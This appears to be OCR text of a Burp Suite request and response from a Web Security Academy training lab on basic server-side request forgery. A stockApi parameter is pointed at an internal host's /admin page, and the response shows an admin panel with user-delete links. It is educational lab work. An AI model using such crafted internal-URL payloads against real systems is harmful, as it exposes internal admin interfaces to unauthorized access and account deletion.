 Send Cancel < > Target: https://0af900e6042abd51c0395
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0af900e6042abd51c03951b0005800d5.web-security-academy.net
3 Cookie: session=EOOVgF8GxXKKANsdZ25gGvHheJs3Guvo
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af900e6042abd51c03951b0005800d5.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0af900e6042abd51c03951b0005800d5.web-security-academy.net
11 Content-Length: 49
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3A%2F%2F192.168.0.31%3A8080%2Fadmin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against another back-end system
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete